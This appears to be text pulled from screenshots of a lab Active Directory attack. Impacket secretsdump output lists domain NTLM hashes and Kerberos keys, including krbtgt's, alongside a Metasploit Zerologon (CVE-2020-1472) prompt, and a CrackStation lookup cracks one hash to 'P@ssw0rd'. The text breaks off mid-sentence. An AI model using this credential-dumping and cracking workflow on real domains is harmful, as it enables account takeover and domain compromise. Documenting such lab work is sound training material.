 Impacket v0.12.0.dev1+20230921.20754.9c8f344b - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7faf495ea3c629cae2e29d306d91b5bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d78c8592eb6476925ffb4a7c968ddbf1:::
APC.org.netwrk\user1:1602:aad3b435b51404eeaad3b435b51404ee:313d5d5b879ab0b9b3bbb2bb4ec9c697:::
APC.org.netwrk\user2:1603:aad3b435b51404eeaad3b435b51404ee:313d5d5b879ab0b9b3bbb2bb4ec9c697:::
APC.org.netwrk\user3:1604:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
WIN-J4K1382QNHB$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6e8fa23163f9ccdb0f00043574522d00fff05cab71d0b33cbd848ab74f2e116e
Administrator:aes128-cts-hmac-sha1-96:3586b09cf16e920ccfeb762ed76a3866
Administrator:des-cbc-md5:343e2f40e58c26d0
krbtgt:aes256-cts-hmac-sha1-96:274a9f97a3b929835bf9c130591dca0ed0cc9350d9235d1d6f521ad153d18d55
krbtgt:aes128-cts-hmac-sha1-96:434b385a4fa919b993d8bb9ca9a37539
krbtgt:des-cbc-md5:23a8544c70f2b32c
APC.org.netwrk\user1:aes256-cts-hmac-sha1-96:ca04d270def3b2a21c2e9188bdb2cfe17fb9a4ed6a309682e15d0d8ff5805be8
APC.org.netwrk\user1:aes128-cts-hmac-sha1-96:2001aaeb8a895aec06a578ae324eafd0
APC.org.netwrk\user1:des-cbc-md5:7c231ae6fb64ba29
APC.org.netwrk\user2:aes256-cts-hmac-sha1-96:dbd78030d478875c0a7176ae0f8ad9d114f4730d84704bcd680b5b4a4c919101
APC.org.netwrk\user2:aes128-cts-hmac-sha1-96:cbc896b4c7a628f0608b5889bb1e5efb
APC.org.netwrk\user2:des-cbc-md5:619e76d92faba143
APC.org.netwrk\user3:aes256-cts-hmac-sha1-96:195eceb08e46a15211b7d1c4d495431262c08e093c3904fce9ee1badc746d4cb
APC.org.netwrk\user3:aes128-cts-hmac-sha1-96:0bc85744f2ed3c9dcbe0e71ccd461604
APC.org.netwrk\user3:des-cbc-md5:6bd0d5ab32dca432
WIN-J4K1382QNHB$:aes256-cts-hmac-sha1-96:92dd346b05cadfcb1609b004d245569c74e511b7d14766765382f79756ffab28
WIN-J4K1382QNHB$:aes128-cts-hmac-sha1-96:8c4af50f6fd0668641a9fdb0792122a2
WIN-J4K1382QNHB$:des-cbc-md5:a8e6c2f2c2cbd36d
[*] Cleaning up...
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >
e19ccf75ee54e06b06a5907af13cef42
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)),
QubesV3.1BackupDefaults
Hash Type Result
e19ccf75ee54e06b06a5907af13cef42 NTLM P@ssw0rd
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of
a password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the database
for a given hash. If the hash is present in the database, the password can be recovered in a fraction of a second. This only works for
"unsalted" hashes. For information on password hashing systems that are not vulnerable to pre-computed lookup tables, see our
hashing security page.
Crackstation's lookup tables were created by extracting every word from the Wikipedia databases and adding with every password list
we could find. We also applied intelligent word mangling (brute force hybrid) to our wordlists to make them much more effective. For